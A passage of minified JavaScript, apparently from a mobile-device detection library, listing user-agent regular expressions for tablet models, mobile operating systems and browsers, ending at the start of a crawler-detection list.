M-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword 